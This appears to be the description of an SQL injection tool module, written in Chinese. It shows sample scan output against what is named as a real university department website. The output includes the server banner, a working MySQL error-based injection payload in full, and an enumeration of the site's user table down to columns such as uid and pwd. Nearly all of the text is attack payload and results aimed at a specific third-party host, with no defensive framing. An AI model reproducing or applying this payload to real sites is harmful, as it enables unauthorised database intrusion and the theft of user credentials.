 SQL注入模块
实例网站:http://demo.itsec.pw/sqli.php?id=2
支持字符串型与整数型注入
搜索型开发中..
网址: http:// 测试
测试盲注(延迟注入)|| 测试联合查询(union) || 快速扫描（只显示第一个注射点）
SERVER INFO:
Host: www.math.pku.edu.cn
Server: Apache/2.2.15 (CentOS)
Powered by: PHP/5.3.3
...
Detected: MySQL error based injection =)
URL: http://www.math.pku.edu.cn/htdocs/showarticle.php?id=8587
QUERY: +AND+(SELECT+8041+FROM(SELECT+COUNT(%2A),CONCAT(0x3a6f79753a,(SELECT+(CASE+WHEN+
(8041%3D8041)+THEN+1+ELSE+0+END)),0x3a70687a3a,floor(rand(0)%2A2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)
Get e-b
select database... select table... select column(s)...
web_database tables e-b user_base columns e-b
uid
pwd
utype
name
blog_url